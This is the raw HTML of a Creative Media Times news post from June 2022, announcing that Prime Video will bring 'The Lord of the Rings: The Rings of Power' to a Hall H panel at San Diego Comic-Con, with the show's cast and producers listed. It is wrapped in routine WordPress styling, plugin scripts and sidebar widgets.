#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17763 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/stage-centric-comedy-the-daphne-project-debuts-in-theatres-in-new-york/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/varese-sarabande-to-release-the-fast-and-the-furious-tokyo-drift-and-big-night/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17763" class="post-17763 post type-post status-publish format-standard hentry category-comic-con category-comics category-festival category-film-festivals category-sdcc category-streaming tag-primevideo">
	<header class="entry-header">
		<h1 class="entry-title">Prime Video Is Bringing &#8220;The Lord Of The Rings: The Rings Of Power&#8221; To Comic-Con</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/" title="3:40 am" rel="bookmark"><time class="entry-date" datetime="2022-06-17T03:40:40+00:00">June 17, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power.png"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-202x300.png" alt="The Lord Of The Rings: The Rings Of Power" width="202" height="300" class="alignright size-medium wp-image-17764" srcset="https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-202x300.png 202w, https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-688x1024.png 688w, https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-768x1143.png 768w, https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power.png 972w" sizes="(max-width: 202px) 100vw, 202px" /></a>Prime Video confirmed today that The Lord of the Rings: The Rings of Power series will be coming to Comic-Con International: San Diego this July. Creators and stars of the much-anticipated new series will take to the coveted Hall H stage for the very first time, inviting fans of the much beloved franchise to experience Middle-earth as they never have before.</p>
<p>The Lord of the Rings: The Rings of Power panel will introduce the international team of actors bringing the show’s roster of new and legendary characters of J.R.R. Tolkien’s Second Age to life. </p>
<p>The Lord of the Rings: The Rings of Power is led by showrunners and executive producers J.D. Payne & Patrick McKay and stars a celebrated cast led by Cynthia Addai-Robinson, Robert Aramayo, Owain Arthur, Maxim Baldry, Nazanin Boniadi, Morfydd Clark, Ismael Cruz Córdova, Charles Edwards, Trystan Gravelle, Sir Lenny Henry, Ema Horvath, Markella Kavenagh, Tyroe Muhafidin, Sophia Nomvete, Lloyd Owen, Megan Richards, Dylan Smith, Charlie Vickers, Leon Wadham, Benjamin Walker, Daniel Weyman, and Sara Zwangobani.</p>
<p>Joining Payne & McKay are executive producers Lindsey Weber, Callum Greene, J.A. Bayona, Belén Atienza, Justin Doble, Jason Cahill, Gennifer Hutchison, Bruce Richmond, and Sharon Tal Yguado, as well as producers Ron Ames and Christopher Newman. Wayne Che Yip is co-executive producer and directs, along with J.A. Bayona and Charlotte Brändström.</p>
<p>The multi-season drama will premiere in multiple languages and in more than 240 countries and territories worldwide on Friday, September 2, exclusively on Prime Video, with new episodes available weekly.</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/" data-a2a-title="Prime Video Is Bringing “The Lord Of The Rings: The Rings Of Power” To Comic-Con"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fprime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con%2F&amp;linkname=Prime%20Video%20Is%20Bringing%20%E2%80%9CThe%20Lord%20Of%20The%20Rings%3A%20The%20Rings%20Of%20Power%E2%80%9D%20To%20Comic-Con" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fprime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con%2F&amp;linkname=Prime%20Video%20Is%20Bringing%20%E2%80%9CThe%20Lord%20Of%20The%20Rings%3A%20The%20Rings%20Of%20Power%E2%80%9D%20To%20Comic-Con" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fprime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con%2F&amp;linkname=Prime%20Video%20Is%20Bringing%20%E2%80%9CThe%20Lord%20Of%20The%20Rings%3A%20The%20Rings%20Of%20Power%E2%80%9D%20To%20Comic-Con" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a>, <a href="https://creativemediatimes.com/category/festival/" rel="category tag">Festival</a>, <a href="https://creativemediatimes.com/category/film-festivals/" rel="category tag">Film Festivals</a>, <a href="https://creativemediatimes.com/category/sdcc/" rel="category tag">SDCC</a>, <a href="https://creativemediatimes.com/category/streaming/" rel="category tag">Streaming</a> and tagged <a href="https://creativemediatimes.com/tag/primevideo/" rel="tag">primevideo</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/" title="Permalink to Prime Video Is Bringing &#8220;The Lord Of The Rings: The Rings Of Power&#8221; To Comic-Con" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17763 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/oni-press-reveals-first-look-at-ec-comics-anthology-tortured-hearts-1/" rel="bookmark">Oni Press Reveals First Look at EC Comics Anthology Tortured Hearts</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
